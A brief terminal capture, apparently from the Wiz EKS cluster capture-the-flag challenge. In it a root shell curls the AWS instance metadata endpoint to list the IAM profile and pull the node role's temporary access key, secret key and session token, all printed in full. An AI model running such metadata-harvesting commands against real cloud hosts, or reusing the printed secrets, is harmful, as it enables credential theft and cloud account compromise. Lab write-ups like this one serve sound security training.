 root@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam/info
{
  "Code" : "Success",
  "LastUpdated" : "2025-09-29T13:59:23Z",
  "InstanceProfileArn" : "arn:aws:iam::688655246681:instance-profile/eks-10cc4ce1-eb6b-7824-df93-b835c4bbc8a5",
  "InstanceProfileId" : "AIPA2AVYNEVMXBZLKUIWR"
root@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam/security-credentials
eks-challenge-cluster-nodegroup-NodeInstanceRoleroot@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegroup-NodeInstanceRole
{"AccessKeyId":"ASIA2AVYNEVM6FYMRBND","Expiration":"2025-09-29 15:14:20+00:00","SecretAccessKey":"8/3Q+dijXCX4XNJUf8M+E/Eia774l1mfV3D0Y2xX","SessionToken":"FwoGZXIvYXdzEGAaDCkqXOTMAmt50NamkCK
fvm/YQ62u+twKIapf+NzdLFBZ/2e/BxUMsgWk9Pqxzyy+3M0bzDb8NsfTqxOjJ6qq8M7Q/UY4teF29Knb8JIvQYlabWZ/uiHQQJcccRqirwZ8Mf3yUCJZaybC15kTA90/yJiga6SjdFrHLngv3uw2KTuuwinJql+L1YWATZ3J3uQEXtynUEhE3v2niz2UuY
SFFsOn2fkMhYKfFU09oBWEbpaBMzsBEXjJpoYVZevGjBt+1x2qzv58cGk/wf"}